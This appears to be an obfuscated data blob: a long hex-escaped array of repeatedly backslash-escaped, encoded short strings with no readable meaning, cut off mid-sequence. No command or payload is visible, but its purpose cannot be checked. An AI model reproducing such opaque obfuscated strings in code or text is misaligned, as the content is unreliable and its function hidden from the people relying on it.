\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\